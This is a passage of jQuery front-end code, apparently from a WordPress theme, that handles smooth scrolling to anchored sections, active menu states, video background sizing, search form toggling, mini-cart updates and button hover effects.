                    scrollToAmount = diff_of_header_and_section + (diff_of_header_and_section/4) + (diff_of_header_and_section/16) + (diff_of_header_and_section/64) + 1; //several times od dividing to minimize the error, because fixed header is shrinking while scroll, 1 is just to ensure
                }else{
                    if($j('header.page_header').hasClass('centered_logo')){
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - logo_height - 20 - paspartuScrollAdd; //20 is top margin of logo
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - paspartuScrollAdd;
                    }
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        } else if($j('header.page_header').hasClass('fixed_hiding') && !$j('body').hasClass('vertical_menu_enabled')){
            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if ($j('[data-q_id="' + hash + '"]').offset().top - (header_height + logo_height / 2 + 40) <= scroll_amount_for_fixed_hiding) {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - header_height - logo_height / 2 - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                } else {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_fixed_hidden - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('body').hasClass('vertical_menu_enabled')) {
            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if (sticky_amount >= $j('[data-q_id="' + hash + '"]').offset().top) {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top + 1 - paspartuScrollAdd; // 1 is to show sticky menu
                } else {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_sticky - paspartuScrollAdd;
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        } else{
            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
        }
        $j('html, body').animate({
            scrollTop: Math.round(scrollToAmount)
        }, 1500, function() {});
    }

    //remove active state on anchors if section is not visible
    $j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i !== "" && ($j('[data-q_id="' + i + '"]').length > 0) && ($j('[data-q_id="' + i + '"]').offset().top >= $window_height) && $scroll === 0){
            $j(this).parent().removeClass('active');
            $j(this).removeClass('current');
        }
    });
}

/*
 *	Check active state of anchor links on scroll
 */
function changeActiveState(id){
    "use strict";

    if($j(".main_menu a[href*='#']").length) {
        $j('.main_menu a').parent().removeClass('active');
    }

    $j(".main_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.second').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.second').parent().addClass('active');
            }
            $j('.main_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });

    if($j(".vertical_menu a[href*='#']").length) {
        $j('.vertical_menu a').parent().removeClass('active');
    }

    $j(".vertical_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.second').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.second').parent().addClass('active');
            }
            $j('.vertical_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });

    if($j(".mobile_menu a[href*='#']").length) {
        $j('.mobile_menu a').parent().removeClass('active');
    }

    $j(".mobile_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.sub_menu').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.sub_menu').parent().addClass('active');
            }
            $j('.mobile_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });
}

/*
 *	Check active state of anchor links on scroll
 */
function checkAnchorOnScroll(){
    "use strict";

    if($j('[data-q_id]').length && !$j('header.page_header').hasClass('regular')){
        $j('[data-q_id]').waypoint( function(direction) {
            if(direction === 'down') {
                changeActiveState($j(this).data("q_id"));
            }
        }, { offset: '50%' });

        $j('[data-q_id]').waypoint( function(direction) {
            if(direction === 'up') {
                changeActiveState($j(this).data("q_id"));
            }
        }, { offset: function(){
            return -($j(this).outerHeight() - 150);
        } });
    }
}

/*
 *	Init scroll to section link if that link has hash value
 */
function initHashClick(){
    "use strict";

    var $doc = $j('html, body');
    var scrollToAmount;
    var paspartuScrollAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;

    $j(document).on( "click", ".main_menu a, .vertical_menu a, .qbutton:not(.contact_form_button), .anchor, .widget li.anchor a", function(){
        var $this = $j(this);
        var hash = $j(this).prop("hash");
        var top_header_height;
        
        if((hash !== "" && $j(this).attr('href').split('#')[0] === "") || (hash !== "" && $j(this).attr('href').split('#')[0] !== "" && hash === window.location.hash) || (hash !== "" && $j(this).attr('href').split('#')[0] === window.location.href.split('#')[0])){ //in third condition 'hash !== ""' stays to prevent reload of page when link is active and ajax enabled
            if($j('header.page_header').hasClass('fixed') && !$j('body').hasClass('vertical_menu_enabled')){
                if($j('header.page_header').hasClass('scroll_top')){
                    top_header_height = 33;
                }else{
                    top_header_height = 0;
                }

                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if (header_height - ($j('[data-q_id="' + hash + '"]').offset().top + top_header_height) / 4 >= min_header_height_scroll) {
                        var diff_of_header_and_section = $j('[data-q_id="' + hash + '"]').offset().top - header_height - paspartuScrollAdd;
                        scrollToAmount = diff_of_header_and_section + (diff_of_header_and_section / 4) + (diff_of_header_and_section / 16) + (diff_of_header_and_section / 64) + 1; //several times od dividing to minimize the error, because fixed header is shrinking while scroll, 1 is just to ensure
                    } else {
                        if($j('header.page_header').hasClass('centered_logo')){
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - logo_height - 20 - paspartuScrollAdd; //20 is top margin of logo
                        } else {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - paspartuScrollAdd;
                        }
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            } else if($j('header.page_header').hasClass('fixed_hiding') && !$j('body').hasClass('vertical_menu_enabled')){
                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if ($j('[data-q_id="' + hash + '"]').offset().top - (header_height + logo_height / 2 + 40) <= scroll_amount_for_fixed_hiding) {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - header_height - logo_height / 2 - 40 - paspartuScrollAdd; //20 is top/bottom margin of logo
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_fixed_hidden - 40 - paspartuScrollAdd; //20 is top/bottom margin of logo
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('body').hasClass('vertical_menu_enabled')) {
                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if (sticky_amount >= $j('[data-q_id="' + hash + '"]').offset().top) {
                        if($j('[data-q_id="' + hash + '"]').offset().top != 0) {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top + 1 - paspartuScrollAdd; // 1 is to show sticky menu
                        }
                        else {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd; // if scrolled top to first section, don't add 1px as empty space remains bellow section if it is fullscreen slider
                        }
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_sticky - paspartuScrollAdd;
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            } else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }

            if($j('[data-q_id="'+hash+'"]').length > 0){
                $doc.stop().animate({
                    scrollTop: Math.round(scrollToAmount)
                }, 1500, function() {
                    anchorActiveState($this);
                });
            }

            if(history.pushState) {
                history.pushState(null, null, hash);
            }
            return false;
        }
    });

    $j(document).on( "click", ".mobile_menu a", function(){
        var $this = $j(this);
        var hash = $j(this).prop("hash");
        if((hash !== "" && $j(this).attr('href').split('#')[0] === "") || (hash !== "" && $j(this).attr('href').split('#')[0] !== "" && hash === window.location.hash) || (hash !== "" && $j(this).attr('href').split('#')[0] === window.location.href.split('#')[0])){ //in third condition 'hash !== ""' stays to prevent reload of page when link is active and ajax enabled

            if($j('[data-q_id="'+hash+'"]').length > 0){
                $doc.animate({
                    scrollTop: Math.round($j('[data-q_id="'+hash+'"]').offset().top - $j('.mobile_menu').height())
                }, 500,function(){
                    anchorActiveState($this);
                });
            }
            if(history.pushState) {
                history.pushState(null, null, hash);
            }
            return false;
        }
    });
}

/*
 **	Calculate height for animated text icon shortcode
 */
function animatedTextIconHeight(){
    "use strict";

    if($j('.animated_icons_with_text').length){
        var $icons = $j('.animated_icons_with_text');
        var maxHeight;

        $icons.find('.animated_text p').each(function() {
            maxHeight = maxHeight > $j(this).height() ? maxHeight : $j(this).height();
        });

        if(maxHeight < 155) {
            maxHeight = 155;

        }
        $icons.find('.animated_icon_with_text_inner').height(maxHeight);
    }
}

/*
 **	Add class to items in last row in animated text icon shortcode
 */
function countAnimatedTextIconPerRow(){
    "use strict";

    if($j('.animated_icons_with_text').length){
        $j('.animated_icons_with_text').each(function() {
            var $icons = $j(this);
            var qode_icons_height = $icons.height();
            var qode_icons_width = $icons.width();
            var maxHeightIcons;
            var iconWidth = $icons.find('.animated_icon_with_text_holder').width() + 1; // 1px because safari round on smaller number
            var countIcons = $icons.find('.animated_icon_with_text_holder').length;
            $icons.find('.animated_icon_with_text_holder').each(function() {
                maxHeightIcons = maxHeightIcons > $j(this).height() ? maxHeightIcons : $j(this).height();
            });
            maxHeightIcons = maxHeightIcons + 30; //margin for client is 30
            var numberOfIconsPerRow =  Math.ceil((qode_icons_width/iconWidth));
            var numberOffullRows = Math.floor(countIcons / numberOfIconsPerRow);
            var numberOfIconsInLastRow = countIcons - (numberOfIconsPerRow * numberOffullRows);
            if(numberOfIconsInLastRow === 0){
                numberOfIconsInLastRow = numberOfIconsPerRow;
            }
            $icons.find( ".animated_icon_with_text_holder" ).removeClass('border-bottom-none');
            var item_start_from = countIcons - numberOfIconsInLastRow - 1;
            $icons.find( ".animated_icon_with_text_holder:gt("+ item_start_from +")" ).addClass('border-bottom-none');
        });
    }
}

/*
 *	Set active state in maim menu on anchor click
 */
function anchorActiveState(me){
    if(me.closest('.main_menu').length > 0){
        $j('.main_menu a').parent().removeClass('active');
    }

    if(me.closest('.vertical_menu').length > 0){
        $j('.vertical_menu a').parent().removeClass('active');
    }

    if(me.closest('.second').length === 0){
        me.parent().addClass('active');
    }else{
        me.closest('.second').parent().addClass('active');
    }
    if(me.closest('.mobile_menu').length > 0){
        $j('.mobile_menu a').parent().removeClass('active');
        me.parent().addClass('active');
    }

    $j('.mobile_menu a, .main_menu a, .vertical_menu a').removeClass('current');
    me.addClass('current');
}

/*
 **	Video background initialization
 */
function initVideoBackground(){
    "use strict";

    $j('.video-wrap .video').mediaelementplayer({
        enableKeyboard: false,
        iPadUseNativeControls: false,
        pauseOtherPlayers: false,
        // force iPhone's native controls
        iPhoneUseNativeControls: false,
        // force Android's native controls
        AndroidUseNativeControls: false
    });

    //mobile check
    if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
        initVideoBackgroundSize();
        $j('.mobile-video-image').show();
        $j('.video-wrap').remove();
    }
}

/*
 **	Calculate video background size
 */
function initVideoBackgroundSize(){
    "use strict";

    $j('.section .video-wrap').each(function(i){

        var $sectionWidth = $j(this).closest('.section').outerWidth();
        $j(this).width($sectionWidth);

        var $sectionHeight = $j(this).closest('.section').outerHeight();
        min_w = vid_ratio * ($sectionHeight+20);
        $j(this).height($sectionHeight);

        var scale_h = $sectionWidth / video_width_original;
        var scale_v = ($sectionHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $sectionWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($sectionHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($sectionHeight)) / 2);
    });

    $j('.carousel .item .video .video-wrap').each(function(i){

        var $slideWidth = $j(window).width();
        $j(this).width($slideWidth);

        var mob_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
        var $slideHeight = $j(this).closest('.carousel.slide').height() - mob_header;

        min_w = vid_ratio * ($slideHeight+20);
        $j(this).height($slideHeight);

        var scale_h = $slideWidth / video_width_original;
        var scale_v = ($slideHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $slideWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($slideHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($slideHeight)) / 2);
    });

    $j('.portfolio_single .video .video-wrap, .blog_holder .video .video-wrap').each(function(i){

        var $this = $j(this);

        var $videoWidth = $j(this).closest('.video').outerWidth();
        $j(this).width($videoWidth);
        var $videoHeight = ($videoWidth*9)/16;

        if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
            $this.parent().width($videoWidth);
            $this.parent().height($videoHeight);
        }

        min_w = vid_ratio * ($videoHeight+20);
        $j(this).height($videoHeight);

        var scale_h = $videoWidth / video_width_original;
        var scale_v = ($videoHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $videoWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($videoHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($videoHeight)) / 2);
    });

}

/*
 **	Icon With Text animation effect
 */
function initIconWithTextAnimation(){
    "use strict";
    if($j('.q_icon_animation').length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.q_icon_animation').each(function(){
            $j(this).appear(function() {
                $j(this).addClass('q_show_animation');
            },{accX: 0, accY: -100});
        });
    }
}

/*
 **	Add class on body if browser is Safari
 */
function initCheckSafariBrowser(){
    "use strict";

    if (navigator.userAgent.indexOf('Safari') !== -1 && navigator.userAgent.indexOf('Chrome') === -1) {
        $j('body').addClass('safari_browser');
    }
}

/*
 **	Add class on body if browser is Firefox Mac
 */
function initCheckFirefoxMacBrowser(){
    "use strict";

    var browser = navigator.userAgent.toLowerCase();
    var os = navigator.appVersion.toLowerCase();

    if (browser.indexOf('firefox') > -1 && os.indexOf("mac") > -1) {
        $j('body').addClass('firefox_mac_browser');
    }
}




/*
 **	Initialize Qode search form
 */
function initSearchButton(){

    if($j('.search_button.from_window_top').length){
        $j('.search_button.from_window_top').click(function(e){
            e.preventDefault();

            if($j('html').hasClass('touch')){
                if ($j('.qode_search_form').height() == "0") {
                    $j('.qode_search_form input[type="text"]').onfocus = function () {
                        window.scrollTo(0, 0);
                        document.body.scrollTop = 0;
                    };
                    $j('.qode_search_form input[type="text"]').onclick = function () {
                        window.scrollTo(0, 0);
                        document.body.scrollTop = 0;
                    };
                    $j('.header_top_bottom_holder').css('top',search_header_height+"px");
                    $j('.qode_search_form').css('height',search_header_height+"px");
                    $j('.content_inner').css('margin-top',search_header_height+"px");
                    if($scroll < 34){ $j('header.page_header').css('top','0'); }
                } else {
                    $j('.qode_search_form').css('height','0');
                    $j('.header_top_bottom_holder').css('top','0');
                    $j('.content_inner').css('margin-top','0');
                    if($scroll < 34){ $j('header.page_header').css('top',-$scroll);}
                }

                $j(window).scroll(function() {
                    if ($j('.qode_search_form').height() != "0" && $scroll > 50) {
                        $j('.qode_search_form').css('height','0');
                        $j('.header_top_bottom_holder').css('top','0');
                        $j('.content_inner').css('margin-top','0');
                    }
                });

                $j('.qode_search_close').click(function(e){
                    e.preventDefault();
                    $j('.qode_search_form').css('height','0');
                    $j('.header_top_bottom_holder').css('top','0');
                    $j('.content_inner').css('margin-top','0');
                    if($scroll < 34){ $j('header.page_header').css('top',-$scroll);}
                });

            } else {
                if($j('.title').hasClass('has_fixed_background')){
                    var yPos = parseInt($j('.title.has_fixed_background').css('backgroundPosition').split(" ")[1]);
                }else {
                    var yPos = 0;
                }
                if ($j('.qode_search_form').height() == "0") {
                    $j('.qode_search_form input[type="text"]').focus();
                    $j('.header_top_bottom_holder').stop().animate({top:search_header_height+"px"},150);
                    $j('.qode_search_form').stop().animate({height:search_header_height+"px"},150);
                    $j('.content_inner').stop().animate({marginTop:search_header_height+"px"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:0},150); }
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos + 50)+'px'
                    }, 150);
                } else {
                    $j('.qode_search_form').stop().animate({height:"0"},150);
                    $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                    $j('.content_inner').stop().animate({marginTop:"0"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:-$scroll},150);}
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos - 50)+'px'
                    }, 150);
                }

                $j(window).scroll(function() {
                    if ($j('.qode_search_form').height() != "0" && $scroll > 50) {
                        $j('.qode_search_form').stop().animate({height:"0"},150);
                        $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                        $j('.content_inner').stop().animate({marginTop:"0"},150);
                        $j('.title.has_fixed_background').css('backgroundPosition', 'center '+(yPos)+'px');
                    }
                });

                $j('.qode_search_close').click(function(e){
                    e.preventDefault();
                    $j('.qode_search_form').stop().animate({height:"0"},150);
                    $j('.content_inner').stop().animate({marginTop:"0"},150);
                    $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:-$scroll},150);}
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos)+'px'
                    }, 150);
                });
            }
        });
    }

    //search type - fullscreen search
    if($j(".fullscreen_search").length){
        $j('.fullscreen_search').on('click',function(e){
            e.preventDefault();
            if($j('.fullscreen_search_holder').hasClass('animate')) {
                $j('body').removeClass('fullscreen_search_opened');
                $j('.fullscreen_search_holder').removeClass('animate');
                $j('body').removeClass('search_fade_out');
                $j('body').removeClass('search_fade_in');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeEnableScroll();
                }
            } else {
                $j('body').addClass('fullscreen_search_opened');
                $j('body').removeClass('search_fade_out');
                $j('body').addClass('search_fade_in');
                $j('.fullscreen_search_holder').addClass('animate');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeDisableScroll();
                }
            }
        });
        $j('.fullscreen_search_close').on('click',function(e){
            e.preventDefault();
            $j('body').removeClass('fullscreen_search_opened');
            $j('.fullscreen_search_holder').removeClass('animate');
            $j('body').removeClass('search_fade_in');
            $j('body').addClass('search_fade_out');
            if(!$j('body').hasClass('page-template-full_screen-php')){
                qodeEnableScroll();
            }
        });
    }

}

/*
 **	Init update Shopping Cart
 */
function updateShoppingCart(){
    "use strict";

    $j('body').bind('added_to_cart', add_to_cart);
    $j('body').bind('removed_from_cart', add_to_cart);
    function add_to_cart(event, parts, hash) {
        var miniCart = $j('.shopping_cart_header');
        if ( parts['div.widget_shopping_cart_content'] ) {
            var $cartContent = jQuery(parts['div.widget_shopping_cart_content']),
                $itemsList = $cartContent .find('.cart_list'),
                $total = $cartContent.find('.total').contents(':not(strong)').text();
            miniCart.find('.shopping_cart_dropdown_inner').html('').append($itemsList);
            miniCart.find('.total span').html('').append($total);
        }
    }
}

/*
 **	Set content bottom margin because of the uncovering footer
 */
function setContentBottomMargin(){
    if($j('.uncover').length){
        $j('.content').css('margin-bottom', $j('footer').height());
    }
}

/*
 **	Set footer uncover with vertical area
 */
function footerWidth(){
    "use strict";

    if($j('.uncover').length && $j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
        $j('.uncover').width($window_width -  $j('.vertical_menu_area').width());
    } else{
        $j('.uncover').css('width','100%');
    }
}

/*
 **	Init footer height for left border line
 */
function setFooterHeight(){
    "use strict";

    if($window_width > 600){
        $j('.footer_top > div').innerHeight();
        $j(".footer_top .qode_column").css('min-height', 0).css('min-height', $j('.footer_top > div').innerHeight());
    }
}

/*
 **	Boxes which reveal text on hover
 */
function initCoverBoxes(){
    if($j('.cover_boxes').length) {
        $j('.cover_boxes').each(function(){
            var active_element = 0;
            var data_active_element = 1;
            if(typeof $j(this).data('active-element') !== 'undefined' && $j(this).data('active-element') !== false) {
                data_active_element = parseFloat($j(this).data('active-element'));
                active_element = data_active_element - 1;
            }

            var number_of_columns = 3;

            //validate active element
            active_element = data_active_element > number_of_columns ? 0 : active_element;

            $j(this).find('li').eq(active_element).addClass('act');
            var cover_boxed = $j(this);
            $j(this).find('li').each(function(){
                $j(this).hover(function() {
                    $j(cover_boxed).find('li').removeClass('act');
                    $j(this).addClass('act');
                });

            });
        });
    }
}

/*
 **	Create content menu from selected rows
 */
function createContentMenu(){
    "use strict";

    var content_menu = $j(".content_menu");
    content_menu.each(function(){
        if($j(this).find('ul').length === 0){

            if($j(this).css('background-color') !== ""){
                var background_color = $j(this).css('background-color');
            }

            var content_menu_ul = $j("<ul class='menu'></ul>");
            content_menu_ul.appendTo($j(this));

            var sections = $j(this).siblings('.in_content_menu');

            if(sections.length){
                sections.each(function(){
                    var section_href = $j(this).data("q_id");
                    var section_title = $j(this).data('q_title');
                    var section_icon = $j(this).data('q_icon');

                    var li = $j("<li />");
                    var icon = $j("<i />", {"class": section_icon});
                    var link = $j("<a />", {"href": section_href, "html": "<span>" + section_title + "</span>"});
                    var arrow;
                    if(background_color !== ""){
                        arrow = $j("<div />", {"class": 'arrow', "style": 'border-color: '+background_color+' transparent transparent transparent'});
                    } else {
                        arrow = $j("<div />", {"class": 'arrow'});
                    }
                    icon.prependTo(link);
                    link.appendTo(li);
                    arrow.appendTo(li);
                    li.appendTo(content_menu_ul);

                });
            }
        }
    });
}

/*
 **	Create content menu (select menu for responsiveness)from selected rows
 */
function createSelectContentMenu(){
    "use strict";

    var content_menu = $j(".content_menu");
    content_menu.each(function(){

        var $this = $j(this);

        var $menu_select = $j("<ul></ul>");
        $menu_select.appendTo($j(this).find('.nav_select_menu'));


        $j(this).find("ul.menu li a").each(function(){

            var menu_url = $j(this).attr("href");
            var menu_text = $j(this).text();
            var menu_icon = $j(this).find('i').clone();

            if ($j(this).parents("li").length === 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
            if ($j(this).parents("li").length === 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
            if ($j(this).parents("li").length > 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }

            var li = $j("<li />");
            var link = $j("<a />", {"href": menu_url, "html": menu_text});
            menu_icon.prependTo(link);
            link.appendTo(li);
            li.appendTo($menu_select);
        });


        $this.find(".nav_select_button").on('click', function() {
            if ($this.find('.nav_select_menu ul').is(":visible")){
                $this.find('.nav_select_menu ul').slideUp();
            } else {
                $this.find('.nav_select_menu ul').slideDown();
            }
            return false;
        });

        $this.find(".nav_select_menu ul li a").on('click',function () {
            $this.find('.nav_select_menu ul').slideUp();
            var $link = $j(this);

            var $target = $link.attr("href");
            var targetOffset = $j("div.wpb_row[data-q_id='" + $target + "'],section.parallax_section_holder[data-q_id='" + $target + "']").offset().top;

            $j('html,body').stop().animate({scrollTop: targetOffset }, 500, 'swing', function(){
                $j('nav.content_menu ul li').removeClass('active');
                $link.parent().addClass('active');
            });

            return false;
        });
    });
}

/*
 **	Calculate content menu position and fix it when needed
 */
function contentMenuPosition(){
    "use strict";

    if($j('nav.content_menu').length){

        if(content_menu_position > sticky_amount){
            var x = min_header_height_sticky;
        }else{
            var x = 0;
        }

        if(content_menu_position - x - content_menu_top_add - $scroll <= 0 && ($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu'))){

            if(content_menu_position < sticky_amount){
                if($scroll > sticky_amount){
                    $j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');

                }else{
                    $j('nav.content_menu').css({'position': 'fixed', 'top': 0, transition:'none'}).addClass('fixed');
                }
            }else{
                $j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');
            }
            $j('header.sticky').addClass('no_shadow');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
            $j('.content > .content_inner > .full_width').css('margin-top',content_line_height);

        } else if(content_menu_position - content_menu_top - content_menu_top_add - $scroll <= 0 && !($j('header').hasClass('stick'))) {
            $j('nav.content_menu').css({'position': 'fixed', 'top': content_menu_top + content_menu_top_add}).addClass('fixed');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
            $j('.content > .content_inner > .full_width').css('margin-top',content_line_height);
        } else {
            $j('nav.content_menu').css({'position': 'relative', 'top': '0px'}).removeClass('fixed');
            $j('header.sticky').removeClass('no_shadow');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top','0px');
            $j('.content > .content_inner > .full_width').css('margin-top','0px');
        }

        $j('.content .in_content_menu').waypoint( function(direction) {
            var $active = $j(this);
            var id = $active.data("q_id");

            $j("nav.content_menu.fixed li a").each(function(){
                var i = $j(this).attr("href");
                if(i === id){
                    $j(this).parent().addClass('active');
                }else{
                    $j(this).parent().removeClass('active');
                }
            });
        }, { offset: '150' });
    }
}

/*
 **	Check first and last content menu included rows for active state in content menu
 */
function contentMenuCheckLastSection(){
    "use strict";

    if($j('nav.content_menu').length){

        if($j('.content .in_content_menu').length){
            var last_from_top = $j('.content .in_content_menu:last').offset().top + $j('.content .in_content_menu:last').height();
            var first_from_top = $j('.content .in_content_menu:first').offset().top - content_menu_top - content_menu_top_add - 72; //72 is height of content menu
            if(last_from_top < $scroll){
                $j("nav.content_menu.fixed li").removeClass('active');
            }
            if(first_from_top > $scroll){
                $j('nav.content_menu li:first, nav.content_menu ul.menu li:first').removeClass('active');

            }
        }
    }
}

/*
 **	Scroll to section when item in content menu is clicked
 */
function contentMenuScrollTo(){
    "use strict";

    if($j('nav.content_menu').length){

        $j("nav.content_menu ul.menu li a").on('click', function(e){
            e.preventDefault();
            var $this = $j(this);

            if($j(this).parent().hasClass('active')){
                return false;
            }

            var $target = $this.attr("href");
            var targetOffset = $j("div.wpb_row[data-q_id='" + $target + "'],section.parallax_section_holder[data-q_id='" + $target + "']").offset().top - content_line_height - content_menu_top - content_menu_top_add;

            $j('html,body').stop().animate({scrollTop: targetOffset }, 500, 'swing', function(){
                $j('nav.content_menu ul li').removeClass('active');
                $this.parent().addClass('active');
            });

            return false;
        });
    }
}

function initButtonHover() {
    "use strict";

    if($j('.qbutton').length) {
        $j('.qbutton').each(function() {

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false) {
                var hover_background_color = $j(this).data('hover-background-color');
                var initial_background_color = $j(this).css('background-color');
                $j(this).hover(
                    function() {
                        $j(this).css('background-color', hover_background_color);
                    },
                    function() {
                        $j(this).css('background-color', initial_background_color);
                    });
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && !$j(this).hasClass('underlined')) {
                var hover_border_color = $j(this).data('hover-border-color');
                var initial_border_color = $j(this).css('border-top-color');
                $j(this).hover(
                    function() {
                        $j(this).css('border-color', hover_border_color);
                    },
                    function() {
                        $j(this).css('border-color', initial_border_color);
                    });
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                var hover_color = $j(this).data('hover-color');
                var initial_color = $j(this).css('color');
                $j(this).hover(
                    function() {
                        $j(this).css('color', hover_color);
                    },
                    function() {
                        $j(this).css('color', initial_color);
                    });
            }
        });
    }
}

function initSocialIconHover() {
    "use strict";

    if($j('.q_social_icon_holder').length) {
        $j('.q_social_icon_holder').each(function() {

            var hover_style   = '';
            var initial_style = '';

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false && $j(this).find('.simple_social').length === 0) {
                var hover_background_color = $j(this).data('hover-background-color');
                hover_style += 'background-color: '+ hover_background_color + '!important;';
            }

